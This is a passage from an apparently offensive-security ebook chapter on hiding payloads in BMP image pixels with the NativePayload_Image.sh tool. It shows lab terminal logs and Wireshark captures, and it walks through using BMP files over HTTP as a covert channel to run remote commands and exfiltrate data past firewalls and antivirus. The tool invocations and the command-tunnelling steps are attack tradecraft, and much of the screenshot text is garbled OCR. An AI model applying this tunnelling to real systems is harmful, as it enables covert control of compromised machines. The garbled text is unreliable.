files<br/>[&gt;]:Enter::ChatviaPixelSII.bmp::[5024].null.bytes:Created<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.bytes(50x2d32252b7468697320607920732667920356563666642074657374203b29]:Index[54]<br/>iapixelsII.bmp<br/>[]:[21/12/2018.19-25:13]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:[21/12-2018.19-25:13]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:[21/12-2018.19-25:13]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!</pre> |
| Wireshark · Follow TCP Stream (tcp.stream eq 3) · wireshark_eth0_201812212                                                                                                    | No.         Tim Source         Destination         Proto         Lengt         Info           8 1         192.168.56.101         192.168.56.102         HTTP         172         GET         /default.aspx?uids=c                                                                                                    |
| BMA6(                                                                                                    | 22 2 192.168.56.102 192.168.56.101 HTTP 222 GET /ChatviaPixels.bmp F<br>28 2 192.168.56.101 192.168.56.102 HTTP 5090 HTTP/1.0 200 OK (image/<br>40 4 192.168.56.102 192.168.56.101 HTTP 172 GET /default.aspx?uids=<br>48 4 192.168.56.101 192.168.56.102 HTTP 179 HTTP/1.0 200 OK (applic<br>56 4 192.168.56.101 192.168.56.101 HTTP 224 GET /ChatviaPixelsII.bmp<br>63 4 192.168.56.102 192.168.56.101 HTTP 794 HTTP/1.0 200 OK (image/                                                                                                    |

#### Picture 15:

Using Base64 Encoding for BMP Payloads and Text-messages

in this time I typed this Command "@base64on" instead Text-message:

#### [>]:Enter::chat:input:#@base64on

with this Command you can have Text-message/Payload injection by base64 encoding instead Clear-text.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| oplications   Places   Fri 23:05                                                                                                    | root@kali: ~                                                                                                    |
| root@kali: ~                                                                                                    | File Edit View Search Terminal Help                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    | <pre>root@kali:-# ifconfig grep 56.1 proot@kali:-# ifconfig grep 56.1 proot@kali:-# ifconfig grep 56.1</pre>                                                                                                    |
| rootgkali:-# ifconfig  grep 56.1<br>2010 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255<br>rootgkali:-# j/NativePayload_Image.sh -chatserver l 80 192.168.56.102 r 80                                                                                                    | rootekali:-#<br>rootekali:-# ./NativePayload_Image.sh -chatclient l 80 192.168.56.101 r 80                                                                                                    |
| LativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | NativePayload_Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help                                                                                                    |
| <pre>[&gt;]:[21-12-2018.22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]!<br/>[!]:ChatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.102:80].async:Connected<br/>[&gt;]:Enter::Chat:input:#this is my first message via BMP files<br/>[&gt;]:BMP:PayLoad.injection:Started<br/>[]:BMP:PayLoad.injection:Started<br/>[]:BMP:PayLoad.injection:Started<br/>[]:BMP:PayLoad.btptecf0x2d3382b74686973206973206079206669727374206d6573736167652076<br/>6961204244502066696c6573]:Index[54]:injected:ChatviaPixels.bmp<br/>[]:121/12/2018 22:47:40]:File "ChatviaPixels.bmp is ready<br/>[]:121/12/2018 22:47-50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-12-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:121-2018.22-511]:Waiting for Chat Messages (Detecting Te</pre> | <pre>[-]:[21-12-2018.19-14-56]:(hat Mode Started by SimpleHTPServer on Port [80]!<br/>[1]:(hatMode::SendbyBMPviaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected<br/>[1]:[21-12-2018.19-17-46]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[1]:Reading file "ChatviaPixels.bmp.1" by hexdump Tool<br/>[1]:Note: your Payload started from index [30]:<br/>[1]:ynote: your Payload started from index [30]:<br/>[1]:wrote: chatviaPixelsI.bmp.1" by hexdump Tool<br/>[1]:Note: your Payload with length [38] is : this is my first message via BMP files<br/>[&gt;]:Enter::ChatviaPixelsI.bmp.1" by second test;)<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.bytes[0x2d32352b74686973206973206479207365636f66642074657374203b29]:Index[54]<br/>1aPixelsII.bmp<br/>[]:1]:21/12/2018.19:25:03]:File "ChatviaPixelsII.bmp" is ready<br/>[]:[21-12-2018.19:25:13]:File "ChatviaPixelsI.bmp" is ready<br/>[]:[21-12-2018.19:25:13]:File "ChatviaPixelsII.bmp" is ready<br/>[]:[21-12-2018.19:25:13]:File "ChatviaPixelsII.bmp" is ready</pre> |
| <pre>[&gt;]:Enter::Chat:input:#@base64on  [&gt;]:ChatHodo::SondbyDMPuiputTD::PMP_powland_compacts_base64:0n</pre>                                                                                                    | Ki⇒ ▼ Exp                                                                                                    |
| <pre>[&gt;]:Enter::Chat:input:#</pre>                                                                                                    | No. Tin Source Destination Proto Lengt Info                                                                                                    |
| *eth0                                                                                                    | 8 1 192.168.56.101 192.168.56.102 HTTP 172 GET /default.aspx?uids=c                                                                                                    |
| <u>File Edit View Go</u> Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    | ← 28 2 192.168.56.101 192.168.56.102 HTTP 5090 HTTP/1.0 200 OK (image/                                                                                                    |
| H http                                                                                                    | 40 4 192.168.56.102 192.168.56.101 HTTP 172 GET /default.aspx?uids=c<br>48 4 192 168 56 101 192 168 56 102 HTTP 179 HTTP/1 0 200 OK (applic                                                                                                    |
| No. Time Source Destination Proto Lengt Info                                                                                                    | 56 4 192.168.56.101 192.168.56.102 HTTP 224 GET /ChatviaPixelsII.bmp                                                                                                    |
| 8 17 192.168.56.101 192.168.56.102 HTTP 172 GET /default.aspx?uids=cf<br>18 17 192.168.56.102 192.168.56.101 HTTP 72 HTTP/1.0 200 OK (applica<br>26 23 192.168.56.102 192.168.56.101 HTTP 222 GET /ChatviaPixels.bmp H                                                                                                    | 63 4 192.168.56.102 192.168.56.101 HTTP 794 HTTP/1.0 200 OK (image/                                                                                                    |

#### Picture 16:

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications ▼ Places ▼ 🕞 Terminal ▼ Fri 23:08                                                                                                    | root@kali: ~                                                                                                    |
| root@kali: ~                                                                                                    | File Edit View Search Terminal Help                                                                                                    |
| <pre>File Edit View Search Terminal Help rootekal:-# ifconfig [ grep 56.1 ] 290 inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255 rootekal:-# ./NativePayload_Image.sh -chatserver 1 &amp;0 192.168.56.102 r 80 NativePayload Image.sh , Published by Damon Mohammadbagher 2018 Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic help syntax: ./NativePayload_Image.sh help [&gt;]:[21-12-2018.22-44-47]:Chat Mode Started by SimpleHTTPServer on Port [80]! []:ChatMode::SendbyDMPviaHTTP:Remote.host.address.[192.168.56.102:30].async:Connected [&gt;]:Enter::Chat:input:#this is my first message via BMP files [&gt;]:MP::Payload.injection:Started []:BMP:Payload.injection:Started []:BMP:Payload.injection:Started []:BMP:Payload.injection:Started []:BMP:Payload.yteg[Sv243328/468697320607320607327374206d6573736167652076 G96120424d502066696c6573]:Index[54]:injected:ChatviaPixels.bmp []:I:21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.22-47-40]:Waiting for Chat Messages [Detecting Text by BMP Pixels]! []:[21/12/2018.23-40-40-40-40-40-40-40-40-40-40-40-40-40-</pre> | <pre>NativePayload Image:sh ; Published by Damon Mohammadbagher 2018 Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic help syntax: ./NativePayload_Image.sh help [3]:[21:12:2018.19:14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]! [4]:ChatMode::SendbyBMP/LaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected [4]:[21:12:2018.19:14-56]:Chat Mode Started by SimpleHTTPServer on Port [80]! [4]:ChatMode::SendbyBMP/LaHTTP::Remote.host.address.[192.168.56.101:80].async:Connected [4]:[21:12:2018.19:14-56]:Chat Mode Started the Messages (Detecting Text by BMP Pixels)! [4]:ChatVadds started from index [30]: [4]:your Message Text/Payload with length [38] is : this is my first message via BMP files [5]:Enter::ChatVingUteRthis is my second test :] [5]:BMP::ChatViaPixelSIL.bmp::[5024].null.bytes:Created [1]:BMP:Payload.injection:Started [1]:BMP:Payload.injection:Started [1]:[21:12:2018.19:25:03]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:03]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:13]:File "ChatViaPixelSIL.bmp" is ready [4]:[21:12:2018.19:25:14]:Maiting for Chat Messages (Detecting Text by BMP PixelS)] [5]:[21:12:2018.19:25:14]:Maiting for Chat Messages (Detecting Text by BMP PixelS)] [5]:[21:12:2018.19:25:14]:Maiting for Chat Messages (Detecting Text by BMP PixelS)] [5]:[21:12:2018.19:25:14]:Maiting for Chat Messages (Detecting Text by BMP PixelS)] [5]:[21:12:2018.19:25:14]:Maiting for Chat Messages (Det</pre> |
|                                                                                                    |                                                                                                    |

#### Picture 17:

as you can see in "Picture 17" my Text-message sent by Base64 in this Picture after "@base64on" Command and in Client-side we have this Info "[!]:Base64 Payload/Message Detected!" so this Text-data "this is text-message by BASE64 ;)" sent by Base64 Payload via BMP file "ChatviaPixels.bmp" and saved to Client-side with name "ChatviaPixels.bmp.2".

In the next "Picture 18" you can see our Payload changed from Clear-text "this is text-message by BASE64 ;)" to bytes and these bytes are our Base64 Payload!.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

| File Machine View Input Devices Help                                                                                                    | File N                                                             | 4achine                                                                                                    | e Viev                                                                                                    | / Inp                                                                                                    | out Dev                                                                                                    | vices H                                                                                                    | elp                                                                                                    |                                                                                                    |                                                                                         |                                                                                              |                                                                                                    |                                                                           |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| pplications ▼ Places ▼ 🕞 Terminal ▼ Fri 23:11                                                                                                    | 1                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@ka                                                                                                    | li: ~                                                                                                    |                                                                                         |                                                                                              | e                                                                                                    | • • ×                                                                     |
| File Edit View Search Terminal Help                                                                                                    | File E<br>NativePa                                                 | dit Vie<br>yload_I                                                                                             | w Sea<br>mage.sh                                                                                                    | irch<br>Da Pub<br>Upload                                                                                                    | Terminal<br>lished by                                                                                                    | Help<br>/ Damon M<br>via BMP                                                                                                    | ohammadbaghei<br>Image Pixels                                                                                                    | r 2018<br>by DNS or HT                                                                                                    | TP Traffic                                                                              |                                                                                              |                                                                                                    |                                                                           |
| <pre>rootekali:-# ifconfig   grep 56.1 2010 inct 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255 rootekali:-# ./NativePayload Image.sh -chatserver l 80 192.168.56.102 r 80</pre>                                                                                                    | hei<br>[>] <u>F</u> ile                                            | Edit                                                                                                    | View                                                                                                    | <u>G</u> o                                                                                                    | <u>C</u> apture                                                                                                    | <u>A</u> nalyze                                                                                                    | *et<br>e <u>S</u> tatistics                                                                                                    | t <b>h0</b><br>Telephony                                                                                                    | <u>W</u> ireless                                                                        | Tools                                                                                        | <u>H</u> elp                                                                                                    | • •                                                                       |
| NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>baln surfax: /NativePayload Image sh beln                                                                                                    | No.                                                                | ttp                                                                                                    | Sourc                                                                                                    | 0                                                                                                    | D                                                                                                    | ectinatio                                                                                                    | Pro                                                                                                    | to Lengt Info                                                                                                    |                                                                                         |                                                                                              | Expre                                                                                                    | ssion                                                                     |
| <pre>letp Syntaxywatuversynda_image.sn metp<br/>[&gt;]:[21.12.2018.22.44.47]:chat Mode Started by SimpleHTTPServer on Port [80]!<br/>[]:chatMode::SendpVBMPiaHTTP:Remote.host.address.[192.168.56.102:80].async:Connec<br/>[&gt;]:Enter::Chatiinput#this is my first message via BMP files<br/>[&gt;]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.injection:Started<br/>[]:L21/12/2018 22:47:40]:File "ChatViaPixels.bmp" is ready<br/>[]:[21.12.2018.22.47:50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:[21.12.2018.22.47:50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:[21.12.2018.22.47:50]:Waiting for Chat Messages (Detecting Text by BMP Pixels)!<br/>[]:Reading file "ChatViaPixelS.Lbmp: is ready<br/>[]:Note: your Payload started from index [30]:<br/>[]:your Message Text/Payload with length [25] is : this is my second test ;)<br/>[&gt;]:Enter::Chat:input#@base64on<br/>[]:ChatViaPixels.bmp::ISO241.null.bytes:Created<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.injection:Started<br/>[]:BMP:Payload.inject</pre> | No.<br>No.<br>No.<br>No.<br>No.<br>No.<br>No.<br>No.<br>No.<br>No. | 48 4<br>56 4<br>90 1<br>90 1<br>98 1<br>104 1<br>104 1<br>310<br>310<br>310<br>310<br>310<br>310<br>310<br>310 | 192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1           192.1 </td <td>e<br/>168.5<br/>168.5</td> <td>6.101 1<br/>6.101 1<br/>6.102 1<br/>6.102 1<br/>6.102 1<br/>6.102 1<br/>6.102 1<br/>6.102 1<br/>6.101 1<br/>8 00 00<br/>0 00 00<br/>3 3 2 3<br/>3 3 2 3<br/>3 3 3 3</td> <td>92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.17.         92.17.         92.17.         92.17.         92.17.         92.17.         92.17.         93.17.         94.07.&lt;</td> <td>Pro           56.102 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.102 HTT           56.103 HTT           56.104 HTT           56.105 HTT           56.303 G           33&lt;30 35 61</td> 635 34 35           337 30 34           000 00 00           000 00 00           000 00 00           37 30 34           000 00 00           000 00 00           000 00 00           17 bytes) | e<br>168.5<br>168.5 | 6.101 1<br>6.101 1<br>6.102 1<br>6.102 1<br>6.102 1<br>6.102 1<br>6.102 1<br>6.102 1<br>6.101 1<br>8 00 00<br>0 00 00<br>3 3 2 3<br>3 3 2 3<br>3 3 3 3 | 92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.168.         92.17.         92.17.         92.17.         92.17.         92.17.         92.17.         92.17.         93.17.         94.07.< | Pro           56.102 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.101 HTT           56.102 HTT           56.103 HTT           56.104 HTT           56.105 HTT           56.303 G           33<30 35 61 | P         Lengin linto           P         179 HTT           P         224 GET           P         794 HTT           P         724 GET           P         794 HTT           P         222 GET           P         722 HTT           P         222 GET           P         5160 HTT           ©         00         00           ©         00         02 di           37         39         34           36         65         0a           32         35         34           36         65         0a           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00 | P/1.0 20<br>/ chatvi<br>P/1.0 20<br>/ defaul<br>P/1.0 20<br>· / chatvi<br>P/1.0 20<br>· | <pre>&gt; 0K<br/>aPixel<br/>&gt; 0K<br/>t.aspx<br/>&gt; 0K<br/>aPixel<br/>&gt; 0K<br/></pre> | (applicat<br>sII.bmp  <br>(image/x<br>?uids=cha<br>(applicat<br>s.bmp HT<br>(image/x<br>92<br>70637942<br>305a5868<br>6c535245<br>37043673<br> | tion/oc<br>HTTP/1<br>-ms-bmp)<br>atoff.b<br>tion/oc<br>TP/1.1<br>-ms-bmp) |
| 26 23 192.168.56.102 192.168.56.101 HTTP 222 GET /ChatviaPi                                                                                                    | 4                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                              |                                                                                                    |                                                                           |
|                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                              |                                                                                                    |                                                                           |

#### Picture 18:

for convert this BMP Base64 Payload to clear-text we need to use some Commands so in the Next "Picture 19 and 20" you can see these command for convert this Payload from Base64 to Clear text.



#### Picture 19:

as I said this Base64 Payload Saved to "ChatviaPixels.bmp.2" and to figure out what exactly is behind these Bytes you should use these Commands in the "Picture 20"

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



Picture 20:

#### Using Commands by "@cmd:Commands" instead Text-messages via BMP files

we talked about this Method in Part1 of this Chapter-11 but again I want to say this Important Point "this is really good way for Exfil/Hiding Payloads against Firewalls and Avs also this method is kind of Tunneling (one-way/two-way) by Images over HTTP/HTTPS Traffic so advanced Malware will use by this Method for Transferring Commands between infected systems and hackers so this is "Big Deal and Serious Problem" ....

Note : in our network traffic between systemA and systemB we have BMP files with "Same Name and Same Size more often".

now in this Section I want to talk about Transferring Commands via BMP files , in "NativePayload\_Image.sh" v2 with this syntax you can use Commands instead Text-messages very simple :

syntax : @cmd:Commands Example : @cmd:uname -a

so our steps are :

| Sending "Commands" by this method step by step :                                          |  |
|-------------------------------------------------------------------------------------------|--|
| Step1 : SystemA want to send Cmd "uname -a" > SystemB                                     |  |
| Step1-1: SystemA , "@cmd:uanem -a" injected to BMP1 , now BMP1 is Ready                   |  |
| Step1-2: SystemA send Signal to> SystemB for Download BMP1                                |  |
| Step2 : SystemB Downloaded BMP1 from SystemA over HTTP traffic , CMD Detected by SystemB! |  |
| Step2-1: SystemB CMD extracted from BMP1 and Executed locally on SystemB                  |  |
| Step2-2: SystemB CMD output Injected to BMP2 , now BMP2 is Ready                          |  |
| Step2-3: SystemB send Signal to> SystemA for Download BMP2                                |  |
| Step3 :SystemA Downloaded BMP2 from SystemB over HTTP traffic , show text for CMD output  |  |

in the next "Picture 21" you can see these Steps for command "uname -a".

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

